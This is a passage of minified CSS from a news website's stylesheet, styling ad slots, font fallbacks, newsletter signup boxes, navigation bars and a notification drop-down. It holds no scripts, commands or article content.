.always-sticky{border-color:#2a2a2a}.always-sticky--bottom{bottom:0;opacity:1;position:fixed;top:auto}.life .always-sticky--bottom,.news .always-sticky--bottom,.opinion .always-sticky--bottom,.voices .always-sticky--bottom{background-color:#fff}.life .always-sticky--bottom,.news .always-sticky--bottom,.opinion .always-sticky--bottom,.voices .always-sticky--bottom{border-color:#2d3876}.always-sticky--bottom .ad-leaderboard-flex__dismiss svg{fill:#2d3876;transform:rotate(90deg)}.always-sticky .ad-leaderboard-flex__container.show{margin-right:48px}.always-sticky .ad-leaderboard-flex__container{max-height:50px;max-width:320px;overflow:hidden}}.advertisement.hidden,body.no-ads #spotim-specific,body.no-ads .ad-container,body.no-ads .ad-entry-body-bottom,body.no-ads .advertisement,body.no-ads .advertisement-holder,body.no-ads .campaign-cta,body.no-ads .card.native-loaded,body.no-ads .openweb-container,body.no-ads .taboola-container,body.no-ads .top-ad-recirc{display:none}.advertisement__label{color:#757575;display:none;font-family:ProximaNova;font-size:.75rem;margin-bottom:8px;text-align:center;text-transform:uppercase}.advertisement-holder.loaded .advertisement__label{display:block}.rail .sticky-ad-container{min-height:1200px}.rail .sticky-ad-container--small{min-height:620px}.bottom-right-sticky-container{align-items:center;background-color:#fff;border:1px solid #e1e1e1;bottom:0;display:flex;flex-direction:row;height:58px;justify-content:space-between;padding:4px 16px;position:fixed;right:0;width:401px;z-index:30}.bottom-right-sticky-container.slide-out{animation-duration:.5s;animation-fill-mode:forwards;animation-name:slide-out}.bottom-right-sticky-container .ad-bottom-right-sticky{height:50px;width:320px}.bottom-right-sticky-container .ad-bottom-right-sticky__close{align-items:center;background-color:#fff;border:1.5px solid #e1e1e1;border-radius:1000px;color:#767676;display:none;flex-direction:row;font-family:ProximaNova;font-size:.875rem;font-style:normal;font-weight:700;line-height:1.0625rem;padding:2px 2px 2px 8px;position:absolute;right:16px;top:-10px}.bottom-right-sticky-container .ad-bottom-right-sticky__close-icon{height:17px;margin-left:8px;width:17px}.bottom-right-sticky-container .ad-bottom-right-sticky__close:hover{cursor:pointer}.bottom-right-sticky-container .ad-bottom-right-sticky__logo--small{display:block;height:30px;width:30px}.bottom-right-sticky-container:hover .ad-bottom-right-sticky__close{display:flex}.bottom-right-sticky-container.video-floating:hover .ad-bottom-right-sticky__close{display:none}@media (max-width:767px){.bottom-right-sticky-container{display:none}.bottom-right-sticky-container--mobile{display:flex;margin:0 auto;width:100%}.bottom-right-sticky-container--mobile .ad-bottom-right-sticky{margin:0 auto}.bottom-right-sticky-container--mobile .bottom-right-sticky__logo__link{display:none}.bottom-right-sticky-container--mobile .ad-bottom-right-sticky__close{background-color:none;border:none;cursor:pointer;display:block;line-height:1;opacity:.5;padding:0;position:absolute;right:.5rem;top:calc(50% - 6px);z-index:10}.bottom-right-sticky-container--mobile .ad-bottom-right-sticky__caret-icon{height:20px;transform:rotate(90deg);width:20px}}.bottom-right-sticky-container--mobile.slide-out{animation-duration:.5s;animation-fill-mode:forwards;animation-name:slide-out-bottom}@keyframes slide-out-sticky{0%{right:0}to{right:-401px}}@keyframes slide-out{0%{transform:translateZ(0)}to{transform:translate3d(100%,0,0);visibility:hidden}}@keyframes slide-out-bottom{0%{transform:translateZ(0)}to{transform:translate3d(0,100%,0);visibility:hidden}}@keyframes slide-in{0%{transform:translate3d(100%,0,0);visibility:visible}to{transform:translateZ(0)}}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}

@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}body.life .newsletter__input__submit:focus-visible{outline:2px solid #b2e;outline-offset:2px}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}body.life.us .newsletter__info,body.life.us .rail--right .newsletter__info{display:none}body.life .newsletter{margin:auto}body.life .newsletter__contents{align-items:center;box-sizing:border-box;display:flex;flex-direction:column;position:relative;width:100%}body.life .newsletter__prompts{margin-bottom:32px}@media (min-width:768px){body.life .newsletter__prompts{margin-bottom:22px}}body.life .newsletter__prompts{z-index:2}body.life .newsletter__info{font-size:.9rem;font-weight:600;letter-spacing:.035rem;line-height:1.22;margin-bottom:20px}body.life .newsletter__cta,body.life .newsletter__info{color:#1a1e66;font-family:Montserrat,sans-serif;text-align:center;text-transform:uppercase}body.life .newsletter__cta{font-size:1.75rem;font-weight:700;letter-spacing:.075rem;line-height:1.13;margin-bottom:22px}@media (min-width:768px){body.life .newsletter__cta{margin-bottom:10px}}body.life .newsletter__description{color:#1a1e66;font-family:Montserrat,sans-serif;font-size:.9375rem;font-weight:300;letter-spacing:.03125rem;line-height:1.33;text-align:center}body.life .newsletter__input{align-items:center;background-color:#e7fcff;border:2px solid #92dae4;display:flex;height:60px;margin:0 auto;max-width:100%;position:relative;width:360px;z-index:2}body.life .newsletter__input__text{background:none;border:none;box-sizing:border-box;color:#1a1e66;flex:1 1 auto;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:300;height:100%;letter-spacing:.03125rem;outline:none;padding-left:20px}body.life .newsletter__input__text::-webkit-input-placeholder{color:#1a1e66;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:300;letter-spacing:.03125rem}body.life .newsletter__input__text::-moz-placeholder{color:#1a1e66;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:300;letter-spacing:.03125rem}body.life .newsletter__input__text:-ms-input-placeholder{color:#1a1e66;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:300;letter-spacing:.03125rem}body.life .newsletter__input__text:-moz-placeholder{color:#1a1e66;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:300;letter-spacing:.03125rem}body.life .newsletter__input__submit{align-items:center;background:none;border:none;box-sizing:border-box;color:#1a1e66;cursor:pointer;display:flex;flex:0 1 auto;font-family:Montserrat,sans-serif;font-size:.8125rem;font-weight:700;height:100%;letter-spacing:.08125rem;outline:none;padding:0 15px}body.life .newsletter__error{align-items:center;background-color:#f83371;color:#fff;display:flex;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:600;left:50%;letter-spacing:.025rem;padding:8px 10px;position:absolute;top:74px;transform:translateX(-50%) scale(0);transition:transform .2s ease;white-space:nowrap}body.life .newsletter__success{align-items:center;bottom:0;display:flex;flex-direction:column;justify-content:center;left:0;opacity:0;pointer-events:none;position:absolute;right:0;top:0;z-index:1}body.life .newsletter__success__1{font-size:1.375rem;font-weight:700;letter-spacing:.05rem;line-height:1.27;text-align:center}body.life .newsletter__success__1,body.life .newsletter__success__2{color:#1a1e66;font-family:Montserrat,sans-serif;opacity:0;transform:translateY(100%);transition:all .3s ease}body.life .newsletter__success__2{font-size:.9375rem;font-weight:300;letter-spacing:.025rem;line-height:1.75;transition-delay:.3s}body.life .newsletter__success__checkmark{margin-top:20px}body.life .newsletter__success__checkmark svg{height:50px;width:50px}body.life .newsletter__success__checkmark svg path{fill:#1a1e66}body.life .newsletter--initial .newsletter__input__submit:hover{color:#0d0eca;font-weight:800}body.life .newsletter--focused .newsletter__input{border-color:#b2e}body.life .newsletter--error .newsletter__input{background-color:rgba(248,51,113,.1);border-color:#f83371}body.life .newsletter--error .newsletter__input__text{color:#f83371}body.life .newsletter--error .newsletter__input__text::-webkit-input-placeholder{color:#f83371}body.life .newsletter--error .newsletter__input__text::-moz-placeholder{color:#f83371}body.life .newsletter--error .newsletter__input__text:-ms-input-placeholder{color:#f83371}body.life .newsletter--error .newsletter__input__text:-moz-placeholder{color:#f83371}body.life .newsletter--error .newsletter__input__submit{color:#f83371}body.life .newsletter--error .newsletter__error{transform:translateX(-50%) scale(1)}body.life .newsletter--success .newsletter__prompts{opacity:0;z-index:1}body.life .newsletter--success .newsletter__input{opacity:0;pointer-events:none;z-index:1}body.life .newsletter--success .newsletter__success{opacity:1;z-index:2}body.life .newsletter--success .newsletter__success__1,body.life .newsletter--success .newsletter__success__2{opacity:1;transform:translateY(0)}body.life .newsletter--submitting .newsletter__input{border-color:#b2e}body.life .newsletter--submitting .newsletter__input__submit{color:#b2e}body.life .newsletter{margin:initial;max-width:930px}body.life .newsletter .nav__logo{display:none}body.life .newsletter .newsletter__cta{font-style:normal}body.life .newsletter .newsletter__input__text{background:#fff}body.life .newsletter .newsletter__input__submit{background-color:#fff;color:#1a1e66}body.life .newsletter__terms{color:#5c5c5c;font-family:ProximaNova;font-size:.75rem;letter-spacing:0;line-height:.8125rem}body.life .newsletter__terms__toggle{background:transparent;border:none;color:#000;display:block;margin:0 auto 10px;padding:0;white-space:normal}body.life .newsletter__terms__toggle:hover{text-decoration:underline}body.life .newsletter__terms__text{color:#767676;margin:12px auto 0;text-align:center}body.life .newsletter__terms__text a{color:#005aff}.life body.life .newsletter__terms__text a,.opinion body.life .newsletter__terms__text a{color:#2d3876}body.life .newsletter__terms .slidedown,body.life .newsletter__terms .slideup{max-height:0;overflow-y:hidden;transition:max-height .8s ease-in-out}body.life .newsletter__terms .slidedown{max-height:270px}body.life .newsletter--logged-in .newsletter__input{display:flex;flex:0 1 auto;justify-content:center;width:auto}body.life #newsletter-bottom{max-width:100%}body.life .section .newsletter{margin-bottom:60px;margin-top:30px}body.life .section .newsletter__container{padding-left:25px;padding-right:25px}@media (min-width:375px){body.life .section .newsletter__container{padding-left:30px;padding-right:30px}}body.life .section .newsletter.newsletter--logged-in .newsletter__input{flex:0 1 auto}@media (min-width:1024px){body.life .section .newsletter{flex-direction:row}body.life .section .newsletter__prompts{margin-bottom:0}}body.life .entry__content-list .newsletter__contents,body.life .rail--right .newsletter__contents,body.life .zone__content .newsletter__contents{background-color:#d1f9ff;box-shadow:8px 8px 0 0 #50e3c2;flex-direction:column;margin:0 8px 8px 0;padding:20px 15px 25px}body.life .entry__content-list .newsletter__prompts,body.life .rail--right .newsletter__prompts,body.life .zone__content .newsletter__prompts{margin:0 0 13px}body.life .entry__content-list .newsletter__cta,body.life .rail--right .newsletter__cta,body.life .zone__content .newsletter__cta{margin-bottom:7px}body.life .entry__content-list .newsletter__description,body.life .rail--right .newsletter__description,body.life .zone__content .newsletter__description{font-size:1.125rem;font-weight:400;letter-spacing:.04375rem;line-height:1.22}body.life .entry__content-list .newsletter__input,body.life .rail--right .newsletter__input,body.life .zone__content .newsletter__input{background-color:#fff;border:1px solid #1a1e66;justify-content:space-around;width:500px}body.life .entry__content-list .newsletter__input__text,body.life .rail--right .newsletter__input__text,body.life .zone__content .newsletter__input__text{padding-left:15px}body.life .entry__content-list .newsletter__input__submit,body.life .rail--right .newsletter__input__submit,body.life .zone__content .newsletter__input__submit{font-size:.75rem}body.life .entry__content-list .newsletter--focused .newsletter__input,body.life .rail--right .newsletter--focused .newsletter__input,body.life .zone__content .newsletter--focused .newsletter__input{outline:2px solid #b2e;outline-offset:2px}body.life .entry__right-rail .newsletter{margin-bottom:40px}body.life .rail--right .newsletter__input{width:100%}body.life .newsletter-follow__container{position:relative;z-index:0}body.life .rail--right .newsletter__info{display:block}body.life .zone__content .newsletter__contents{padding:45px}body.life .entry__content-list>.newsletter{padding:8px 16px 16px 8px}@media (min-width:1024px){body.life .entry__content-list>.newsletter{padding:0 0 0 100px}}@media (min-width:768px) and (max-width:1024px){body.life .entry__content-list>.newsletter{max-width:588px;padding:0 90px}}body.life .entry__content-list .newsletter{margin:60px auto}@media (max-width:413px){body.life .entry__content-list .newsletter{padding:8px 16px 16px 8px}}body.life .zone__content>.newsletter{margin:auto;padding:42px 16px 42px 8px}@media (min-width:768px){body.life .zone__content>.newsletter{border-top:1px solid #04acec;padding-left:0;padding-right:0}}body.life .below-entry-content .newsletter{padding-bottom:40px}

@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.nav__logo:focus-visible{outline:2px solid #b2e;outline-offset:2px}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}@keyframes fade-in-nav{0%{opacity:0;visibility:hidden}to{opacity:1;visibility:visible}}.news .subnav-container{background-color:#2e7061}.life .subnav-container{background-color:#1a1e66}.opinion .subnav-container,.voices .subnav-container{background-color:#2e7061}.life .subnav-container .subnav__main-logo__container{background-color:#1a1e66}.subnav-container{color:#fff;position:static;visibility:visible}.subnav-container .subnav__main-logo{display:flex}.subnav-container .subnav__main-logo__container{display:flex;justify-content:center;width:100%}.subnav-container .subnav__main-logo__svg{height:40px;margin:32px auto;max-width:100%}@media (min-width:768px){.subnav-container .subnav__main-logo__svg{height:auto}}.subnav-container{top:0;z-index:5000003}@media (min-width:1024px){.subnav-container{height:-moz-fit-content;height:fit-content;visibility:visible}}.subnav{border:none;height:0;opacity:0;overflow-x:hidden;visibility:hidden;z-index:1}.subnav .fade-in{animation:fade-in-nav .5s ease-in-out}.subnav.sticking{opacity:1;visibility:visible}.subnav.sticking .subnav__left{opacity:1;visibility:visible;z-index:5000010}.subnav__left{display:flex;height:24px;left:20px;opacity:0;position:absolute;top:8px;visibility:hidden}@media (min-width:768px){.news .subnav__left .hamburger--sticky path{fill:#acacac}.life .subnav__left .hamburger--sticky path{fill:#fff}}.subnav__logo__link{display:flex;margin-left:15px}.subnav__logo--big{display:none;margin-right:36px;max-height:27px;width:153px}.subnav__logo--big .st2{fill:#434343}.life .subnav__logo--big .st2{fill:#fff}.subnav__logo--big .st3,.subnav__logo--small .st0{fill:#0dbe98}.subnav__logo--small{display:initial;width:20px}@media (min-width:768px){.news .subnav{background-color:#2e7061}.life .subnav{background-color:#1a1e66}.opinion .subnav,.voices .subnav{background-color:#2e7061}.subnav .subnav__item{color:#fff}}@media (min-width:1024px){.subnav{display:flex;height:40px;justify-content:center;opacity:1;position:relative;visibility:visible;width:100%}.subnav__left{top:7px}.subnav__editions-menu__toggle{bottom:13px;color:#017a5a;font-family:ProximaNova;font-size:.75rem;font-weight:700;margin-left:20px;opacity:1;position:absolute;right:10px;visibility:visible}.subnav__editions-menu__toggle:hover{color:#434343}.subnav__content.sticking .subnav__editions-menu__toggle{opacity:0;visibility:hidden}.life .subnav__editions-menu__toggle{color:#0dbe98}.life .subnav__editions-menu__toggle:hover{color:#fff}.subnav__editions-menu__toggle.closed{border-bottom:1px solid #fff}.subnav__editions-menu__toggle.closed:hover{border-bottom:1px solid #0dbe98}.subnav__editions-menu__toggle .close-it:before{color:#222;content:"×";font-size:30px;margin-left:20px;position:relative;top:8px}.life .subnav__editions-menu__toggle .close-it:before{color:#fff}.subnav__content{display:flex;justify-content:center;width:100%}.subnav__items{align-items:center;display:flex;justify-content:space-between;width:75%}.subnav__item{color:#222;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:700;letter-spacing:.43px;text-decoration:none;text-transform:uppercase}.subnav__item--current{color:#017a5a}.subnav__item:hover{text-decoration:underline}.life .subnav__item{color:#fff}.subnav__content{position:static}.subnav__editions-menu__toggle{right:20px}.subnav__item{font-size:.75rem}.subnav__items{width:782px}}@media (min-width:1280px){.subnav__logo--big{display:initial}.entry .subnav__logo--big{display:none}.subnav__logo--big{margin-bottom:0}.subnav__logo--small{display:none}.entry .subnav__logo--small{display:initial}.subnav.subnav--entry .subnav__logo--big{display:none}.subnav.subnav--entry .subnav__logo--small{display:initial}}.subnav--entry .subnav__content.sticking{display:flex;justify-content:flex-end;margin-top:12px}.subnav--entry .subnav__entry{display:flex}.subnav--entry .subnav__entry__back-to-home{display:none;left:32px;position:absolute;top:8px}.subnav--entry .subnav__entry__back-to-home.show{display:block}.subnav--entry .subnav__entry__title{color:#222;display:none;font-family:Montserrat,sans-serif;font-size:1.125rem;font-weight:700;line-height:1.3}.life .subnav--entry .subnav__entry__title{color:#fff}.subnav--entry .subnav__entry__title{left:130px;overflow:hidden;position:absolute;text-overflow:ellipsis;top:8px;white-space:nowrap;width:calc(100vw - 254px)}@media (min-width:768px){.subnav--entry .subnav__entry__title{display:block}.subnav--entry .subnav__entry__title.hide{display:none}}.editions-menu__list{align-items:center;display:flex;flex-wrap:wrap;height:100%;justify-content:center;padding:0 30px}.editions-menu--selectable .editions-menu__list{display:inline-block;padding:0;position:relative}.editions-menu__list__item{color:#222;display:block;font-family:ProximaNova;font-size:.75rem;font-weight:700;letter-spacing:.026875rem;margin-right:25px;opacity:.65;text-decoration:none;text-transform:uppercase}.editions-menu--selectable .editions-menu__list__item{cursor:pointer;margin-right:0;opacity:1}.editions-menu__options .editions-menu__list__item{display:block;padding:5px 15px}.editions-menu__list__item:hover{text-decoration:underline}.editions-menu__list__item--current{color:#017a5a;cursor:default;position:relative}.editions-menu__list__item--current:hover{text-decoration:none}.editions-menu--selectable .editions-menu__list__item--current{padding-left:5px}.opinion .editions-menu__list__item{color:#434343}.opinion .editions-menu__list__item--current{color:#0dbe98}.voices .editions-menu__list__item{color:#fff}.voices .editions-menu__list__item--current{color:#0dbe98}.life .editions-menu__list__item{color:#fff}.life .editions-menu__list__item--current{color:#0dbe98}.editions-menu__options{background:#fff;box-shadow:0 0 8px rgba(139,160,184,.5);display:none;left:-75px;min-width:150px;padding:12px 0;position:absolute;top:30px}.editions-menu__selectable-handler{align-items:center;cursor:pointer;display:flex}.editions-menu__selectable-indicator{position:relative;top:1px}.editions-menu--sticky .editions-menu__list{transition:transform .4s}.sticking .editions-menu--sticky .editions-menu__list{padding:0 60px;transform:translateX(40px)}@media (min-width:1280px){.sticking .editions-menu--sticky .editions-menu__list{padding:0 150px;transform:translateX(110px)}}.editions-menu--leftnav .editions-menu__list{display:flex;flex-wrap:wrap;justify-content:start;max-width:80%;padding:0}.editions-menu--leftnav .editions-menu__list__item{display:block;margin-right:25px}.news .editions-menu--leftnav .editions-menu__list__item{color:#fff}.life .editions-menu--leftnav .editions-menu__list__item{color:#1a1e66}.editions-menu--leftnav .editions-menu__list__item{font-family:ProximaNova;font-size:.75rem;font-weight:100;line-height:1.9375rem;text-decoration:none;text-transform:uppercase}.editions-menu--leftnav .editions-menu__list__item--current{font-weight:700}.news .editions-menu--leftnav .editions-menu__list__item--current{color:#fff}.left-nav__editions-menu__close,.left-nav__editions-menu__toggle{font-family:ProximaNova;font-size:.875rem}.news .left-nav__editions-menu__close,.news .left-nav__editions-menu__toggle{color:#fff}.life .left-nav__editions-menu__close,.life .left-nav__editions-menu__toggle{color:#1a1e66}.left-nav__editions-menu__close:hover,.left-nav__editions-menu__toggle:hover{cursor:pointer}.notification-center{margin-right:0}.notification-center__button svg{height:22px;width:22px}.notification-center__button svg path{stroke:#fff}.notification-center__button:hover svg path{stroke:#bebebe}.notification-center__drop-down{background-color:#e1e1e1;display:flex;flex-direction:column;height:100vh;height:100dvh;padding:20px 0;position:absolute;right:0;top:100%;width:100%;z-index:5000006}.life .notification-center__drop-down{background-color:#090b33}@media (min-width:550px){.notification-center__drop-down{left:48px;max-height:600px;max-width:433px;right:0}}.notification-center__drop-down-body{overflow-y:auto;padding:0 39px 0 22px;scrollbar-color:#626262 #e1e1e1}.life .notification-center__drop-down-body{scrollbar-color:#9f9f9f #090b33}.notification-center__drop-down-header{align-items:center;border-bottom:1px solid #333;display:flex;justify-content:space-between;margin-bottom:20px;padding:0 22px 16px}.life .notification-center__drop-down-header{border-bottom:1px solid #626262}.notification-center__drop-down-header svg{height:17px;width:17px}.notification-center__drop-down-header__title{color:#333;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1rem;font-weight:700}.life .notification-center__drop-down-header__title{color:#fff}.notification-center__drop-down-item{align-items:start;border-bottom:1px solid #626262;display:flex;justify-content:space-between;margin-bottom:24px;padding-bottom:24px}.notification-center__drop-down-item:last-child{margin-bottom:60px}.notification-center__drop-down-item a{color:#333;font-family:ProximaNova;font-size:1rem;line-height:1.5rem;text-decoration:none}.notification-center__drop-down-item a:hover{color:#333;text-decoration:underline}.notification-center__drop-down-item a h3{color:#333;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:700;line-height:1.375rem;margin-bottom:4px}.life .notification-center__drop-down-item a,.life .notification-center__drop-down-item a h3,.life .notification-center__drop-down-item a:hover{color:#fff}.notification-center__drop-down-item__date{color:#626262;font-family:ProximaNova;font-size:.8125rem;font-weight:600;margin-top:4px}.life .notification-center__drop-down-item__date{color:#bebebe}.notification-center__drop-down-item__left{display:flex;flex:1 1;flex-direction:column;text-align:left}@media (min-width:550px){.notification-center__drop-down-item__left{min-width:272px}}.notification-center__drop-down-item__right{flex:0 0 auto;text-align:right}.notification-center__drop-down-item__right img{height:84px;margin-left:16px;width:84px}.notification-center__drop-down-item__dot{background-color:#fe3d2e;border-radius:50%;height:8px;margin-left:-14px;margin-right:5px;min-height:8px;min-width:8px;width:8px;-ms-grid-row-align:center;align-self:center}.notification-center__drop-down-item__title{color:#333;font-family:ProximaNova;font-size:1rem;font-weight:400}.life .notification-center__drop-down-item__title{color:#fff}.notification-center__empty{align-items:center;display:flex;flex-direction:column;height:236px;justify-content:center;position:relative;width:100%}.notification-center__empty h3{color:#333;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:700;line-height:1.375rem;margin-bottom:8px;text-align:center}.life .notification-center__empty h3{color:#fff}.notification-center__empty p{color:#333;font-family:ProximaNova;font-size:1rem;font-weight:400;line-height:1rem;text-align:center}.life .notification-center__empty p{color:#fff}.search-icon:hover .search-icon__path{stroke:#bebebe}.search-icon:hover .search-icon__sparkle{fill:#c2165f;stroke:#c2165f}body:not(.mobile) .masthead{border-top:1px solid #fff}body.no-top-ad-recirc .masthead{border-top:none}body.hamburger-open{overflow-y:hidden}.hamburger{display:flex}.hamburger svg{height:24px;width:24px}.hamburger--sticky{display:flex}.hamburger--sticky svg{height:24px;width:24px}.life .hamburger path,.news .hamburger path,.opinion .hamburger path,.voices .hamburger path{fill:#fff}.hamburger:hover path{fill:#bebebe}.desktop-sticky-nav{position:sticky;top:0;z-index:5000007}.news .desktop-sticky-nav{background-color:#164b49}.life .desktop-sticky-nav{background-color:#090b33}.opinion .desktop-sticky-nav,.voices .desktop-sticky-nav{background-color:#164b49}.desktop-sticky-nav:not(.sticking){transition:top 1s ease-in-out}.desktop-sticky-nav.transparent{background-color:rgba(22,75,73,.5)}.life .desktop-sticky-nav.transparent{background-color:rgba(11,16,82,.5)}.desktop-nav{background-color:#164b49;position:relative}.life .desktop-nav{background-color:#090b33}.nav.sticking{border:none;transition:none}.nav__content{display:flex;height:100%;position:relative;width:100%}.news .nav__header{background-color:#164b49}.life .nav__header{background-color:#090b33}.opinion .nav__header,.voices .nav__header{background-color:#164b49}.life .nav__header,.news .nav__header,.opinion .nav__header,.voices .nav__header{transition:background-color .2s ease-in-out}.nav__header{height:44px;z-index:5000003}@media (min-width:1024px){.nav__header{height:50px}}.news .nav.sticking .nav__header{background-color:#2e7061}.life .nav.sticking .nav__header{background-color:#1a1e66}.opinion .nav.sticking .nav__header,.voices .nav.sticking .nav__header{background-color:#2e7061}.nav__left{align-items:center;display:flex}.nav__left>*{margin-left:16px}.nav__left>.hamburger{margin-left:20px}.nav__left{z-index:1}.nav__logo{display:block;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.nav__logo__svg{max-height:28px;width:136px}.nav__logo__svg--has-support-button{display:none}@media (min-width:550px){.nav__logo__svg--has-support-button{display:block}}.nav__logo .st2{fill:#000}.life .nav__logo .st2{fill:#fff}.nav__logo .st3{fill:#0dbe98}.nav__logo__small{display:flex;margin-left:15px}.nav__logo__small__svg{display:initial;overflow:hidden;width:20px}@media (min-width:550px){.nav__logo__small__svg{display:none}}.nav__logo__small__svg .st0{fill:#0dbe98}.nav__profile{align-items:center;display:flex;position:absolute;right:20px;top:50%;transform:translateY(-50%)}.nav__profile__image{border-radius:50%;display:block;height:30px;width:30px}.nav__profile__subscription-button{align-items:center;border:1px solid #fff;border-radius:20px;box-sizing:border-box;color:#fff;display:none;font-family:ProximaNova;font-size:1rem;font-weight:600;height:40px;justify-content:center;margin-left:22px;text-decoration:none;width:191px}.nav__profile__subscription-button:hover{background-color:#0dbe98;border:none}.nav .fade-in{animation:fadeInNav 1s forwards;opacity:0}.nav--entry .nav__content.sticking{display:flex;justify-content:flex-end;margin-top:12px}.nav--entry .nav__entry{display:flex}.nav--entry .nav__entry__title{display:none;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-weight:800}.life .nav--entry .nav__entry__title{font-family:Montserrat,sans-serif}.nav--entry .nav__entry__title{color:#fff;font-size:1.125rem;left:100px;line-height:1.3;overflow:hidden;position:absolute;text-overflow:ellipsis;top:15px;white-space:nowrap;width:calc(100vw - 254px)}@media (min-width:768px){.nav--entry .nav__entry__title{display:block}.nav--entry .nav__entry__title.hide{display:none}.nav{border:none}}@media (min-width:1024px){.nav__header{position:relative}.nav__logo svg{max-height:32px;width:168px}}.masthead{min-height:40px;position:sticky;top:-1px}.masthead.highline{background-color:#000}.nav div[data-component-name=MemberStatus],.nav__right__container{align-items:center;display:flex;margin-left:auto}.nav__right__logo{display:flex;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.nav__right__logo__svg{max-height:28px;width:136px}.nav__right__logo .st2{fill:#434343}.life .nav__right__logo .st2{fill:#fff}.nav__right__logo .st3{fill:#0dbe98}.nav__right__profile{align-items:center;display:flex;margin-left:8px;margin-right:20px}.nav__right__profile__container{display:flex}.nav__right__profile__image{border-radius:50%;display:block;height:30px;width:30px}.nav__right__profile__subscription-button{align-items:center;color:#0dbe98;display:none;font-family:ProximaNova;font-size:.875rem;font-weight:700;justify-content:center;margin-left:37px;text-decoration:none}.nav__right__profile__subscription-button:hover{color:#fff}.opinion 